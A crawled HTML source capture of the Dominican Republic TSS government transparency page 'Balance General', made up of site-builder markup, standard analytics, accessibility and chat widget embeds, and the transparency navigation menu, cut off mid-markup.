

--- FILE ---
content_type: text/html
request_url: https://www.tss.gob.do/transparencia/balance-general.html
body_size: 45795
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="es-ES">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.watch.js", "webpro.js", "musewpdisclosure.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.musemenu.js", "jquery.museresponsive.js", "require.js", "balance-general.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/favicon.ico?crc=346134154"/>
  <title>Balance General</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=4004994352"/>
  <link rel="stylesheet" type="text/css" href="css/master_a2-master-ti24.css?crc=4069852672"/>
  <link rel="stylesheet" type="text/css" href="css/balance-general.css?crc=8491148" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_a2-master-ti24.css?crc=163629536"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_balance-general.css?crc=362086929" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- JS includes -->
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
    <!--HTML Widget code-->
   <style class="Bu434674"> #u434674 { height: inherit; } .aaa, .bbb, .ccc, .ddd, .eee, .fff, .ggg { opacity: 0; visibility: hidden; pointer-events: none; } .QooQee_search_content .SSu434674 { opacity: 1; visibility: visible; pointer-events: auto; margin: 0 !important; left: 0 !important; top: 0 !important; min-width: 100% !important; max-width: 100% !important; } .QooQee_search_content .SSu434674:not(nav .SSu434674) { width: 100% !important; } .QooQee_search_content #QooQee_search_foot_boxes .SSu434674 { } .QooQee_search_content .QooQee_search_content_bold .SSu434674, .QooQee_search_content .QooQee_search_related_bold .SSu434674 { width: initial !important; min-width: initial !important; max-width: initial !important; } .QooQee_SearchResults_RelatedText {
    width: auto !important; } .QooQee_search_content .QooQee_search_content_bold, .QooQee_search_content .QooQee_search_related_bold { display: inline-flex; } .QooQee_search_content .SSu434674 a { color: inherit; text-decoration: none; width:100%; height: 100%; display: inline-block; } .QooQee_search_content > div { display: inline-block; width: 100%; margin-top:-4px; } .QooQee_search_content > div:first-child { margin: 0; } .QooQee_Main_Search_Container p { display:none; } .QooQee_search_content p { display:initial; } .QooQee_search_related { display:inline-block; } .QooQee_search_content { display:none; } .QooQee_search_content .QooQee_Search_Widget_Loader { position: absolute; top: calc(50% - 15px); width: 0; left: calc(50% - 15px); } .QooQee_search_related_text { display: inline-block; cursor: pointer; margin-right:20px; } #QooQee_search_foot_boxes li{    list-style: none; display: inline-block; cursor: pointer; } a.QooQee_search_foot_box, a.QooQee_search_foot_mr_dkme { color: initial; } .BTu434674 { width: 100%; height: 100%; display: inline-block; position: absolute; cursor: pointer; background-color: transparent; } #u434674 { opacity: 0; visibility: hidden; pointer-events: none; } .QooQee_Search_Button_Ta { cursor: pointer; } .QooQee_Muse_Search_Bar input { color: inherit; font-family: inherit; font-size: inherit; } body .IMu434674 input { padding: inherit; display: inline-block; text-align: inherit; top: 0; left: 0; } body .IMu434674 { position: absolute; top: 0; width: 100%; height: 100%; box-sizing: border-box; padding: inherit; display: inline-block; } </style> <!-- © Copyright 2017 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 
<style>

.u435034, .u435034 input {
    width: 100%;
    height: 100%;
    position: absolute;
    background:transparent;
        text-align: inherit;
    left: 0;
    
}
#u435034 {
	overflow:hidden;
	opacity: 0;
	pointer-events: none;
	visibility: hidden;
}
.u435034 input {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0px 22px;
}
#u435034 input{
	left: 0;
	text-align:inherit;
}

.u435034 ::-webkit-input-placeholder {
    color:    #909090;
    font-weight: inherit;
}
.u435034 :-moz-placeholder { 
   color:    #909090;
   opacity:  1;
    font-weight: inherit;   
}
.u435034 ::-moz-placeholder {
   color:    #909090;
   opacity:  1;
    font-weight: inherit;   
}
.u435034 :-ms-input-placeholder { 
   color:    #909090;
       font-weight: inherit;
}
.u435034 ::-ms-input-placeholder {
   color:    #909090;
       font-weight: inherit;
}
</style>

 

      <style>

        #page #u434958 {
          display: none;
        }

        body .u434958-mt_btn_top {
          opacity: 0;
          visibility: hidden;
          position: fixed;
          padding: 15px;
          z-index: 999;
          display: inline-block;
          background: rgba(39,47,125, 1);
          border: 0px solid rgba(200,200,200, 1);
          outline: none;
          font-size: 14px;
          text-decoration: none !important;
          color: rgb(255,255,255);
          border-radius: 5px;
          transition: visibility 1s, opacity 1s;
          font-family: Source Sans Pro, Arial, sans-serif;
          min-width: calc(50px - 30px);
          height: calc(50px - 30px);
          line-height: calc(50px - 30px);
          text-align: center;
          transition-delay: 0s;
        }

        body .u434958-mt_btn_top.show_scroll {
          opacity: 1;
          visibility: visible;
        }
       
        body .u434958-mt_btn_top .u434958-mt-scrolltop-arrow {
          display: inline-block;
          position: relative;
          text-align: center;
          color: rgb(255,255,255);
          margin-left: .75em;
          border-radius: 5px;
          vertical-align: middle;
        }

        body .u434958-mt_btn_top .u434958-mt-scrolltop-arrow:after {
          content: '';
          display: inline-block;
          width: 10px;
          height: 10px;
          border-top: 2px solid rgb(255,255,255);
          border-right: 2px solid rgb(255,255,255);
          -moz-transform: rotate(-45deg);
          -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
          vertical-align: middle;
        }

        body .u434958-mt_btn_top.arrow-only .u434958-mt-scrolltop-arrow {
          margin-left: 0;
          margin-top: 1px;
        }

        body .u434958-mt_btn_top:hover {
          background: rgba(126,124,124, 1);
          border-color: rgba(255,255,255, 1);
          color: rgb(255,255,255);
        }

        body .u434958-mt_btn_top:hover .u434958-mt-scrolltop-arrow:after {
          border-top: 2px solid rgb(255,255,255);
          border-right: 2px solid rgb(255,255,255);
        }

        button::-moz-focus-inner {
          border: none;
        }

      </style>
    
			<script>
			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			  ga('create', 'UA-4092323-1', 'auto');
			  ga('send', 'pageview');
			</script>			
		
 </head>
 <body>

  <!--HTML Widget code-->
   
<div class="QooQee_SW_WO" data-jfk='klYYvwqwidget/templateklYYvwnklYYvwqgood/[base64]' data-nmk=''></div>





  
  <div class="breakpoint active" id="bp_infinity" data-min-width="769"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem" id="ppu435025"><!-- column -->
     <div class="clearfix colelem" id="pu435025"><!-- group -->
      <div class="browser_width grpelem shared_content" id="u435025-bw" data-content-guid="u435025-bw_content">
       <div id="u435025"><!-- simple frame --></div>
      </div>
      <ul class="AccordionWidget clearfix grpelem" id="accordionu435219" data-visibility="changed" style="visibility:hidden"><!-- vertical box -->
       <li class="AccordionPanel clearfix colelem" id="u435220"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435226-6"><!-- content --><div id="u435226-5"><p id="u435226-4"><span id="u435226"><span class="actAsDiv normal_text" id="u435227"><!-- content --><span class="actAsDiv clip_frame" id="u435228" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block temp_no_img_src" id="u435228_img" data-orig-src="images/drflag00.jpg?crc=4143835013" alt="" width="25" height="18" src="images/blank.gif?crc=4208392903"/></span></span></span><span id="u435226-2" class="shared_content" data-content-guid="u435226-2_content">Esta es una web oficial del Gobierno de la República Dominicana&nbsp; Así es como puedes saberlo </span><span id="u435226-3" class="shared_content" data-content-guid="u435226-3_content">▼</span></p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435221"><!-- group --><div class="clip_frame grpelem" id="u435224"><!-- image --><img class="block temp_no_img_src" id="u435224_img" data-orig-src="images/gobtxt.jpg?crc=176679224" alt="" data-heightwidthratio="0.21052631578947367" data-image-width="380" data-image-height="80" src="images/blank.gif?crc=4208392903"/></div><div class="clip_frame grpelem" id="u435222"><!-- image --><img class="block temp_no_img_src" id="u435222_img" data-orig-src="images/locktxt.jpg?crc=4088340088" alt="" data-heightwidthratio="0.2035623409669211" data-image-width="393" data-image-height="80" src="images/blank.gif?crc=4208392903"/></div></div></li>
      </ul>
     </div>
     <div class="clearfix colelem" id="pu434674"><!-- group -->
      <div class="size_fixed grpelem shared_content" id="u434674" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u434674_content"><!-- custom html -->
        
      </div>
      <div class="size_fixed grpelem shared_content" id="u435026" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u435026_content"><!-- custom html -->
       




      </div>
     </div>
     <div class="clearfix colelem" id="pu435237"><!-- group -->
      <div class="grpelem" id="u435237"><!-- custom html -->
       <script type="text/javascript">
var _userway_config = {
/* uncomment the following line to override default position*/
/* position: '6', */
/* uncomment the following line to override default size (values: small, large)*/
/* size: 'small', */
/* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
/* language: 'en-US', */
/* uncomment the following line to override color set via widget (e.g., #053f67)*/
/* color: '#053f67', */
/* uncomment the following line to override type set via widget(1=person, 2=chair, 3=eye)*/
/* type: '2', */
/* uncomment the following line to override support on mobile devices*/
/* mobile: true, */
account: 'fKFC9ysR2s'
};
</script>
<script type="text/javascript" src="https://cdn.userway.org/widget.js"></script>




      </div>
      <div class="Button_search grpelem shared_content" id="u434956" title="¡Completa este campo!" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u434956_content"><!-- simple frame --></div>
      <div class="size_fixed grpelem shared_content" id="u435034" title="¡Completa este campo!" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u435034_content"><!-- custom html -->
       


 
 <form class="u435034 QooQee_Muse_Search_Bar" data-st="false" data-sn="Style" id="formu435034" action="results2.html" target="_self">
<input placeholder="Búsqueda..." data-ht="true"  data-sg="Button_search" data-kj="false" type="text" name="q" autocomplete="on">
</form>


      </div>
      <div class="browser_width grpelem" id="u434950-bw">
       <div id="u434950"><!-- simple frame --></div>
      </div>
      <div class="PamphletWidget clearfix allow_click_through grpelem" id="pamphletu436122" data-visibility="changed" style="visibility:hidden"><!-- none box -->
       <div class="ThumbGroup clearfix colelem" data-col-pos="1" id="u436123"><!-- none box -->
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="0" id="u436124popup">
         <a class="nonblock nontext Thumb popup_element" data-col-pos="0" id="u436124" href="results2.html" data-href="page:U190"><!-- simple frame --></a>
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem" data-col-pos="0" id="u436127popup">
        <div class="ContainerGroup clearfix" data-col-pos="0" id="u436127"><!-- none box -->
         <div class="Container invi clearfix grpelem" data-col-pos="0" id="u436128"><!-- group -->
          <div class="clip_frame grpelem" id="u436129"><!-- image -->
           <img class="block temp_no_img_src" id="u436129_img" data-orig-src="images/cec.png?crc=4212514468" alt="" data-heightwidthratio="0.27225130890052357" data-image-width="191" data-image-height="52" src="images/blank.gif?crc=4208392903"/>
          </div>
         </div>
        </div>
       </div>
      </div>
      <a class="nonblock nontext clip_frame grpelem" id="u435259" href="index.html" data-href="page:U93"><!-- image --><img class="block temp_no_img_src" id="u435259_img" data-orig-src="images/tss_pi2.png?crc=4255921710" alt="" title="Volver al inicio TSS" data-heightwidthratio="0.42857142857142855" data-image-width="280" data-image-height="120" src="images/blank.gif?crc=4208392903"/></a>
      <div class="grpelem shared_content" id="u436139" data-content-guid="u436139_content"><!-- custom html -->
       <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date(); (function(){ var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b0c524010b99c7b36d464e7/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

      </div>
      <div class="browser_width grpelem shared_content" id="u434951-bw" data-content-guid="u434951-bw_content">
       <div id="u434951"><!-- column -->
        <div class="clearfix" id="u434951_align_to_page">
         <!-- m_editable region-id="editable-static-tag-U115072-BP_infinity" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="clearfix colelem" id="u115072-12" data-muse-uid="U115072" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <p id="u115072-10">Está aquí:<span id="u115072-2"> </span><a class="nonblock" href="index.html" data-href="page:U93"><span id="u115072-3">Inicio</span></a><span id="u115072-5"> / </span><a class="nonblock" href="finanzas.html" data-href="page:U394"><span id="u115072-6">Finanzas</span></a><span id="u115072-8"> / </span><span id="u115072-9">Balance Gral.</span></p>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U115073-BP_infinity" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="clearfix colelem" id="u115073-4" data-muse-uid="U115073" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <p id="u115073-2">Balance general</p>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
      <ul class="AccordionWidget clearfix grpelem" id="accordionu435263" data-visibility="changed" style="visibility:hidden"><!-- vertical box -->
       <li class="AccordionPanel clearfix colelem" id="u435264"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435799-4"><!-- content --><div id="u435799-3"><p id="u435799-2">Transparencia</p></div></div><div class="AccordionPanelContent clearfix colelem" id="u435265"><!-- group --><nav class="MenuBar clearfix grpelem" id="menuu435266"><!-- vertical box --><div class="MenuItemContainer clearfix colelem" id="u435582"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435583" href="index.html" data-href="page:U93"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435584-4"><!-- content --><h6 id="u435584-2"><span id="u435584">Inicio</span></h6></div></a></div><div class="MenuItemContainer clearfix colelem" id="u435589"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435590" href="https://tss.gob.do/" target="_blank"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435593-4"><!-- content --><h6 id="u435593-2"><span id="u435593">Portal Institucional</span></h6></div></a></div><div class="MenuItemContainer clearfix colelem" id="u435393"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435394" href="base-legal.html" data-href="page:U202"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435397-4"><!-- content --><h6 id="u435397-2"><span id="u435397">Base Legal de la Institución</span></h6></div></a></div><div class="MenuItemContainer clearfix colelem" id="u435680"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435683" href="marco-legal-sistema-transparencia.html" data-href="page:U214"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435685-4"><!-- content --><h6 id="u435685-2"><span id="u435685">Marco Legal Sistema Transparencia</span></h6></div></a></div><div class="MenuItemContainer clearfix colelem" id="u435631"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435634" href="https://tss.gob.do/organigrama.html" target="_blank"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435636-4"><!-- content --><h6 id="u435636-2"><span id="u435636">Estructura Orgánica</span></h6></div></a></div><div class="MenuItemContainer clearfix colelem" id="u435267"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435268" href="oai.html" data-href="page:U250"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435270-4"><!-- content --><h6 id="u435270-2"><span id="u435270">Oficina de Libre Acceso a la Información Pública</span></h6></div><div class="grpelem" id="u435269"><!-- content --></div></a><div class="SubMenu MenuLevel1 clearfix" id="u435272"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u435273"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u435281"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435284" href="derechos-ciudadanos.html" data-href="page:U238"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435286-4"><!-- content --><div id="u435286-3"><h6 id="u435286-2">Derechos de los Ciudadanos</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435302"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435305" href="estructura-organizacional-oai.html" data-href="page:U1434"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435308-4"><!-- content --><div id="u435308-3"><h6 id="u435308-2">Estructura Organizacional OAI</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435288"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435289" href="manual-organizacion-oai.html" data-href="page:U1467"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435291-4"><!-- content --><div id="u435291-3"><h6 id="u435291-2">Manual Organizacional OAI</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435337"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435340" href="manual-de-procedimientos-oai.html" data-href="page:U1500"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435342-4"><!-- content --><div id="u435342-3"><h6 id="u435342-2">Manual Procedimiento OAI</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435316"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435317" href="estadisticas-oai.html" data-href="page:U1533"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435319-4"><!-- content --><div id="u435319-3"><h6 id="u435319-2">Estadísticas OAI</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435274"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435277" href="contactos-del-rai.html" data-href="page:U1566"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435279-4"><!-- content --><div id="u435279-3"><h6 id="u435279-2">Contacto RAI</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435309"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435310" href="informacion-clasificada.html" data-href="page:U1599"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435313-4"><!-- content --><div id="u435313-3"><h6 id="u435313-2">Información clasificada</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435330"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435333" href="indice-documentos-disponibles.html" data-href="page:U1632"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435335-4"><!-- content --><div id="u435335-3"><h6 id="u435335-2">Índice documentos disponibles</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435295"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435296" href="https://www.saip.gob.do/apps/sip/?step=one" target="_blank"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435298-4"><!-- content --><div id="u435298-3"><h6 id="u435298-2">Portal único SAIP</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435323"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435326" href="indice-de-transparencia-estandarizado.html" data-href="page:U1665"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435329-4"><!-- content --><div id="u435329-3"><h6 id="u435329-2">Índice Transparencia Estandarizada</h6></div></div></a></li></ul></div></div><div class="MenuItemContainer clearfix colelem" id="u435554"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435578" href="plan-estrategico.html" data-href="page:U262"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435580-4"><!-- content --><h6 id="u435580-2"><span id="u435580">Plan Estratégico</span></h6></div><div class="grpelem" id="u435579"><!-- content --></div></a><div class="SubMenu MenuLevel1 clearfix" id="u435555"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u435556"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u435557"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435558" href="planeacion-estrategica.html" data-href="page:U1742"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435559-4"><!-- content --><div id="u435559-3"><h6 id="u435559-2">Planeación Estratégica</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435571"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435572" href="poa.html" data-href="page:U1775"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435574-4"><!-- content --><div id="u435574-3"><h6 id="u435574-2">Plan Operativo</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435564"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435567" href="memorias-institucionales.html" data-href="page:U1808"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435570-4"><!-- content --><div id="u435570-3"><h6 id="u435570-2">Memorias Institucionales</h6></div></div></a></li></ul></div></div><div class="MenuItemContainer clearfix colelem" id="u435540"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435541" href="publicaciones-oficiales.html" data-href="page:U274"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435544-4"><!-- content --><h6 id="u435544-2"><span id="u435544">Publicaciones Oficiales</span></h6></div></a></div><div class="MenuItemContainer clearfix colelem" id="u435547"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435550" href="estadisticas-institucionales.html" data-href="page:U286"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435551-4"><!-- content --><h6 id="u435551-2"><span id="u435551">Estadísticas institucionales</span></h6></div></a></div><div class="MenuItemContainer clearfix colelem" id="u435638"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435639" href="https://tss.gob.do/servicios.html" target="_blank"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435640-4"><!-- content --><h6 id="u435640-2"><span id="u435640">Información básica sobre servicios públicos</span></h6></div></a></div><div class="MenuItemContainer clearfix colelem" id="u435694"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435711" href="http://311.gob.do/" target="_blank"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435714-4"><!-- content --><h6 id="u435714-2"><span id="u435714">Portal 311 sobre quejas, reclamaciones, sugerencias y denuncias</span></h6></div><div class="grpelem" id="u435713"><!-- content --></div></a><div class="SubMenu MenuLevel1 clearfix" id="u435695"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u435696"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u435697"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435698" href="https://311.gob.do/" target="_blank"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435701-4"><!-- content --><div id="u435701-3"><h6 id="u435701-2">Enlace directo al Portal 311</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435704"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435705" href="estadisticas-311.html" data-href="page:U310"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435707-4"><!-- content --><div id="u435707-3"><h6 id="u435707-2">Estadísticas línea 311</h6></div></div></a></li></ul></div></div><div class="MenuItemContainer clearfix colelem" id="u435792"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435795" href="declaracion-jurada.html" data-href="page:U322"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435796-4"><!-- content --><h6 id="u435796-2"><span id="u435796">Declaraciones Juradas de Patrimonio</span></h6></div></a></div><div class="MenuItemContainer clearfix colelem" id="u435400"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435417" href="presupuesto.html" data-href="page:U334"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435419-4"><!-- content --><h6 id="u435419-2"><span id="u435419">Presupuesto</span></h6></div><div class="grpelem" id="u435418"><!-- content --></div></a><div class="SubMenu MenuLevel1 clearfix" id="u435401"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u435402"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u435403"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435406" href="presupuesto-aprobado-intro.html" data-href="page:U1973"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435408-4" data-IBE-flags="txtStyleSrc"><!-- content --><div id="u435408-3"><p id="u435408-2">Presupuesto aprobado</p></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435410"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435413" href="ejecucion-presupuestaria.html" data-href="page:U2006"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435414-4" data-IBE-flags="txtStyleSrc"><!-- content --><div id="u435414-3"><p id="u435414-2">Ejecución del presupuesto</p></div></div></a></li></ul></div></div><div class="MenuItemContainer clearfix colelem" id="u435715"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435716" href="recursos-humanos.html" data-href="page:U346"><!-- horizontal box --><div class="MenuItemLabel clearfix 